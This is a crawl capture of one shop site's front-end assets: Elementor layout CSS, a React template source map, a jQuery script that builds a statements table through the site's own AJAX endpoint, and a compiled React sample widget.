--e-global-typography-text-line-height );}.elementor-6168 .elementor-element.elementor-element-5480347c > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-6168 .elementor-element.elementor-element-5480347c .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6168 .elementor-element.elementor-element-5cdacba > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-6168 .elementor-element.elementor-element-5cdacba .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6168 .elementor-element.elementor-element-102a772d > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-6168 .elementor-element.elementor-element-102a772d .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-6168 .elementor-element.elementor-element-73383e6f .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-6168 .elementor-element.elementor-element-3bb6ccdc .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6168 .elementor-element.elementor-element-5480347c .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6168 .elementor-element.elementor-element-5cdacba .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6168 .elementor-element.elementor-element-102a772d .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://yomilk.net/wp-content/uploads/elementor/css/post-6154.css?ver=1769025329
body_size: 1944
content:
.elementor-6154 .elementor-element.elementor-element-3250538e{padding:10px 0px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-45e21ee4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6154 .elementor-element.elementor-element-45e21ee4 > .elementor-element-populated{margin:2px 2px 2px 2px;--e-column-margin-right:2px;--e-column-margin-left:2px;padding:0px 20px 20px 20px;}.elementor-6154 .elementor-element.elementor-element-68fa3e1c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6154 .elementor-element.elementor-element-342969ad{width:auto;max-width:auto;text-align:start;}.elementor-6154 .elementor-element.elementor-element-342969ad > .elementor-widget-container{margin:0px 0px 0px 4px;}.elementor-6154 .elementor-element.elementor-element-342969ad img{width:50%;}.elementor-6154 .elementor-element.elementor-element-1225e79a > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown a, .elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-radius:8px 8px 8px 8px;}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown a:hover,
					.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown a:hover,
					.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown a.highlighted{background-color:#F4F5F5;}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#02010100;}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown .elementor-item, .elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:8px;border-top-right-radius:8px;}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:8px;border-bottom-left-radius:8px;}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:24px;padding-bottom:24px;}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-7eba97a );border-bottom-width:1px;}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-6154 .elementor-element.elementor-element-247d6015{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-6154 .elementor-element.elementor-element-76591c84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6154 .elementor-element.elementor-element-76591c84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6154 .elementor-element.elementor-element-76591c84 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-2755c314 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-2755c314 .elementor-search-form__container{min-height:16px;}.elementor-6154 .elementor-element.elementor-element-2755c314 .elementor-search-form__submit{min-width:calc( 7.7 * 16px );background-color:var( --e-global-color-accent );--e-search-form-submit-icon-size:16px;}body:not(.rtl) .elementor-6154 .elementor-element.elementor-element-2755c314 .elementor-search-form__icon{padding-left:calc(16px / 3);}body.rtl .elementor-6154 .elementor-element.elementor-element-2755c314 .elementor-search-form__icon{padding-right:calc(16px / 3);}.elementor-6154 .elementor-element.elementor-element-2755c314 .elementor-search-form__input, .elementor-6154 .elementor-element.elementor-element-2755c314.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(16px / 3);padding-right:calc(16px / 3);}.elementor-6154 .elementor-element.elementor-element-2755c314 input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-6154 .elementor-element.elementor-element-2755c314:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-color:var( --e-global-color-4a7c0ee );border-width:1px 1px 1px 1px;border-radius:71px;}.elementor-6154 .elementor-element.elementor-element-2755c314.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-color:var( --e-global-color-4a7c0ee );border-width:1px 1px 1px 1px;border-radius:71px;}.elementor-6154 .elementor-element.elementor-element-2755c314:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__container{background-color:#FFFFFF;border-color:var( --e-global-color-4a7c0ee );}.elementor-6154 .elementor-element.elementor-element-2755c314.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{background-color:#FFFFFF;border-color:var( --e-global-color-4a7c0ee );}.elementor-6154 .elementor-element.elementor-element-3b4cc036.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6154 .elementor-element.elementor-element-d8a3ea9 .elementor-button{background-color:#FFFFFF;font-family:"Viga", Sans-serif;font-size:19px;font-weight:500;line-height:1em;fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );box-shadow:0px 4px 10px 0px rgba(0, 0, 0, 0.16);border-radius:42px 42px 42px 42px;padding:20px 22px 20px 22px;}.elementor-6154 .elementor-element.elementor-element-d8a3ea9 .elementor-button:hover, .elementor-6154 .elementor-element.elementor-element-d8a3ea9 .elementor-button:focus{background-color:var( --e-global-color-accent );color:#FFFFFF;}.elementor-6154 .elementor-element.elementor-element-d8a3ea9{width:auto;max-width:auto;}.elementor-6154 .elementor-element.elementor-element-d8a3ea9 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-d8a3ea9 .elementor-button:hover svg, .elementor-6154 .elementor-element.elementor-element-d8a3ea9 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-6154 .elementor-element.elementor-element-65aa397a{width:auto;max-width:auto;--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#FFFFFF;--toggle-button-icon-color:#77808A;--toggle-button-background-color:#FFFFFF00;--toggle-button-border-color:#00000000;--toggle-button-hover-text-color:#FFFFFF;--toggle-button-icon-hover-color:#FFFFFF;--toggle-button-hover-background-color:var( --e-global-color-accent );--toggle-button-hover-border-color:#FFFFFF00;--toggle-button-border-width:0px;--toggle-button-border-radius:100%;--toggle-icon-size:22px;--toggle-icon-padding:020px 020px 020px 020px;--items-indicator-text-color:#FFFFFF;--items-indicator-background-color:#7EB23D;--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-primary );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:6px;--cart-footer-buttons-border-radius:32px;--view-cart-button-text-color:#FFFFFF;--view-cart-button-background-color:var( --e-global-color-accent );--checkout-button-text-color:var( --e-global-color-primary );--checkout-button-background-color:#FFFFFF;}.elementor-6154 .elementor-element.elementor-element-65aa397a > .elementor-widget-container{background-color:#FFFFFF;border-radius:38px 38px 38px 38px;box-shadow:0px 2px 11px 0px rgba(0, 0, 0, 0.16);}.elementor-6154 .elementor-element.elementor-element-65aa397a:hover .elementor-widget-container{background-color:var( --e-global-color-accent );}.elementor-6154 .elementor-element.elementor-element-65aa397a .elementor-menu-cart__toggle .elementor-button{font-family:"Viga", Sans-serif;font-size:0.1px;font-weight:500;line-height:0em;letter-spacing:0px;gap:0px;}.elementor-6154 .elementor-element.elementor-element-65aa397a .elementor-menu-cart__subtotal{font-family:"PT Sans", Sans-serif;font-size:16px;font-weight:500;}.elementor-6154 .elementor-element.elementor-element-65aa397a .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-6154 .elementor-element.elementor-element-65aa397a .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Viga", Sans-serif;font-size:14px;font-weight:500;line-height:1em;}.elementor-6154 .elementor-element.elementor-element-65aa397a .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-6154 .elementor-element.elementor-element-655ab9d5.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-6154 .elementor-element.elementor-element-655ab9d5.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-6154 .elementor-element.elementor-element-655ab9d5.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta .elementor-cta__bg, .elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-6154 .elementor-element.elementor-element-655ab9d5 > .elementor-widget-container{margin:30px 0px 0px 0px;border-radius:12px 12px 12px 12px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.16);}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta__content{min-height:15vh;text-align:center;padding:40px 40px 40px 40px;}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta__image{margin-bottom:2px;}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta__image img{width:35%;border-radius:24px;}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta__title{font-family:"Viga", Sans-serif;font-weight:500;color:#FFFFFF;}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta__title:not(:last-child){margin-bottom:35px;}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta__button{color:#FFFFFF;border-color:#02010100;background-color:var( --e-global-color-accent );}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta:hover .elementor-cta__title{color:var( --e-global-color-primary );}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta__button:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-e17a9be );}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-ribbon-inner{background-color:var( --e-global-color-e17a9be );color:var( --e-global-color-text );}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta:not(:hover) .elementor-cta__bg-overlay{background-color:#FFFFFF00;}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#FFFFFF;}.elementor-6154 .elementor-element.elementor-element-7ecc9d6 .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );fill:#FFFFFF;color:#FFFFFF;border-radius:44px 44px 44px 44px;padding:24px 100px 24px 100px;}.elementor-6154 .elementor-element.elementor-element-7ecc9d6 .elementor-button:hover, .elementor-6154 .elementor-element.elementor-element-7ecc9d6 .elementor-button:focus{background-color:var( --e-global-color-text );color:#FFFFFF;}.elementor-6154 .elementor-element.elementor-element-7ecc9d6{width:auto;max-width:auto;}.elementor-6154 .elementor-element.elementor-element-7ecc9d6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-7ecc9d6 .elementor-button-content-wrapper{flex-direction:row;}.elementor-6154 .elementor-element.elementor-element-7ecc9d6 .elementor-button .elementor-button-content-wrapper{gap:30px;}.elementor-6154 .elementor-element.elementor-element-7ecc9d6 .elementor-button:hover svg, .elementor-6154 .elementor-element.elementor-element-7ecc9d6 .elementor-button:focus svg{fill:#FFFFFF;}#elementor-popup-modal-6154 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-7eba97a );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6154{background-color:#F4F5F578;justify-content:flex-start;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-6154 .dialog-message{width:618px;height:100vh;align-items:flex-start;padding:20px 20px 20px 20px;}#elementor-popup-modal-6154 .dialog-close-button{display:flex;top:3.9%;font-size:28px;}body:not(.rtl) #elementor-popup-modal-6154 .dialog-close-button{right:7.7%;}body.rtl #elementor-popup-modal-6154 .dialog-close-button{left:7.7%;}@media(min-width:768px){.elementor-6154 .elementor-element.elementor-element-76591c84{width:67.625%;}.elementor-6154 .elementor-element.elementor-element-3b4cc036{width:32.186%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6154 .elementor-element.elementor-element-76591c84{width:22%;}.elementor-6154 .elementor-element.elementor-element-3b4cc036{width:44%;}}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-6154 .elementor-element.elementor-element-76591c84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6154 .elementor-element.elementor-element-76591c84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6154 .elementor-element.elementor-element-76591c84.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6154 .elementor-element.elementor-element-2755c314 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-bc-flex-widget .elementor-6154 .elementor-element.elementor-element-3b4cc036.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6154 .elementor-element.elementor-element-3b4cc036.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6154 .elementor-element.elementor-element-3b4cc036.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6154 .elementor-element.elementor-element-3b4cc036 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-d8a3ea9 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-65aa397a > .elementor-widget-container{margin:0px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-7ecc9d6 .elementor-button{line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-6154 .elementor-element.elementor-element-2755c314 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6154 .elementor-element.elementor-element-3b4cc036{width:100%;}.elementor-bc-flex-widget .elementor-6154 .elementor-element.elementor-element-3b4cc036.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6154 .elementor-element.elementor-element-3b4cc036.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6154 .elementor-element.elementor-element-3b4cc036.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6154 .elementor-element.elementor-element-3b4cc036 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-d8a3ea9 > .elementor-widget-container{margin:10px 10px 10px 10px;padding:0px 0px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-d8a3ea9 .elementor-button{padding:12px 14px 12px 14px;}.elementor-6154 .elementor-element.elementor-element-65aa397a > .elementor-widget-container{margin:10px 10px 10px 10px;padding:0px 0px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-65aa397a{--toggle-icon-padding:10px 10px 10px 10px;}.elementor-6154 .elementor-element.elementor-element-7ecc9d6 .elementor-button{line-height:var( --e-global-typography-primary-line-height );padding:20px 10px 20px 10px;}}

--- FILE ---
content_type: text/css
request_url: https://yomilk.net/wp-content/plugins/react_wp/react_widget/build/static/css/main.eb33a27a.chunk.css.map
body_size: 409
content:
{"version":3,"sources":["webpack://src/index.css","webpack://src/App.css"],"names":[],"mappings":"AAAA,KACE,QAAS,CACT,mJAEY,CACZ,kCAAmC,CACnC,iCACF,CAEA,KACE,yEAEF,CACA,SAAW,oBAAuB,CCblC,KACE,iBACF,CAEA,UACE,aAAc,CACd,mBACF,CAEA,8CACE,UACE,2CACF,CACF,CAEA,YACE,wBAAyB,CACzB,gBAAiB,CACjB,YAAa,CACb,qBAAsB,CACtB,kBAAmB,CACnB,sBAAuB,CACvB,4BAA6B,CAC7B,UACF,CAEA,UACE,aACF,CAEA,yBACE,GACE,sBACF,CACA,GACE,uBACF,CACF","file":"main.eb33a27a.chunk.css","sourcesContent":["body {\n  margin: 0;\n  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen',\n    'Ubuntu', 'Cantarell', 'Fira Sans', 'Droid Sans', 'Helvetica Neue',\n    sans-serif;\n  -webkit-font-smoothing: antialiased;\n  -moz-osx-font-smoothing: grayscale;\n}\n\ncode {\n  font-family: source-code-pro, Menlo, Monaco, Consolas, 'Courier New',\n    monospace;\n}\nerw-root { display: inline-block; }\n",".App {\n  text-align: center;\n}\n\n.App-logo {\n  height: 40vmin;\n  pointer-events: none;\n}\n\n@media (prefers-reduced-motion: no-preference) {\n  .App-logo {\n    animation: App-logo-spin infinite 20s linear;\n  }\n}\n\n.App-header {\n  background-color: #282c34;\n  min-height: 100vh;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  justify-content: center;\n  font-size: calc(10px + 2vmin);\n  color: white;\n}\n\n.App-link {\n  color: #61dafb;\n}\n\n@keyframes App-logo-spin {\n  from {\n    transform: rotate(0deg);\n  }\n  to {\n    transform: rotate(360deg);\n  }\n}\n"]}

--- FILE ---
content_type: application/javascript
request_url: https://yomilk.net/wp-content/plugins/onaerp-statements/public/js/onaerp-statements-public.js?ver=1.0.0
body_size: 579
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 */
	 $(function() {
		jQuery(document).ready(function(){

			if(jQuery('#onaerp-statements-table').length > 0){
				$.fn.dataTable.ext.errMode = 'none';

				$('#onaerp-statements-table').on( 'error.dt', function ( e, settings, techNote, message ) {
				console.log( 'An error has been reported by DataTables: ', message );
				} ) ;

				$("#onaerp-statements-table").DataTable({
					lengthMenu: [
					[10, 25, 50, 100],
					[10, 25, 50, 100],
					],
					pageLength: 10,
				});
			}
		})
	 });
	 /*
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

})( jQuery );


function handle_front_statement_parameters_changed_action(){
	var currency = jQuery('.onaerp-statement-header-currencies-select').val();
	var days = jQuery('.onaerp-statement-header-days-select').val();
	if ( jQuery.fn.DataTable.isDataTable('#onaerp-statements-table') ) {
		jQuery('#onaerp-statements-table').DataTable().clear().destroy();
	}
	
	jQuery('.onaerp-statement-header-selected-currency-balance').html('');

	var data = {
		currency: currency,
		days: days,
		action: "front_statement_parameter_changed"
	}
	jQuery.ajax({
		type: "POST",
		url: front_ajax_object.ajax_url,
		dataType: "json",
		data: data,
		success: function (success) {
			jQuery('#onaerp-statements-table tbody').html(success.html_code);
			jQuery('.onaerp-statement-header-selected-currency-balance').html('Selected Currency Balance: ' + success.selected_currency_balance);
			jQuery("#onaerp-statements-table").DataTable({
				lengthMenu: [
				[10, 25, 50, 100],
				[10, 25, 50, 100],
				],
				pageLength: 10,
			});
		}
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://yomilk.net/wp-content/plugins/react_wp/react_widget/build/static/js/main.6b5fdaf6.chunk.js
body_size: 290
content:
(this.webpackJsonpreact_widget=this.webpackJsonpreact_widget||[]).push([[0],{10:function(e,t,r){},11:function(e,t,r){"use strict";r.r(t);var c=r(0),n=(r(2),r(3)),a=r.n(n),o=(r(9),r.p+"static/media/logo.6ce24c58.svg");r(10);var s=function(){return Object(c.jsx)("div",{className:"App",children:Object(c.jsxs)("header",{className:"App-header",children:[Object(c.jsx)("img",{src:o,className:"App-logo",alt:"logo"}),Object(c.jsx)("p",{children:"A sample React App to embed in WordPress"}),Object(c.jsx)("a",{className:"App-link",href:"https://reactjs.org",target:"_blank",rel:"noopener noreferrer",children:"Learn React"}),Object(c.jsx)("iframe",{title:"Reacted to wordpress",width:"560",height:"315",src:"https://www.youtube.com/embed/z8CDk-bHFuU",frameborder:"0",allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture",allowFullScreen:!0}),Object(c.jsx)("br",{})]})})},i=function(e){e&&e instanceof Function&&r.e(3).then(r.bind(null,12)).then((function(t){var r=t.getCLS,c=t.getFID,n=t.getFCP,a=t.getLCP,o=t.getTTFB;r(e),c(e),n(e),a(e),o(e)}))},l=document.getElementById("erw-root");l&&a.a.render(Object(c.jsx)(s,{}),l),i(console.log)},9:function(e,t,r){}},[[11,1,2]]]);
//# sourceMappingURL=main.6b5fdaf6.chunk.js.map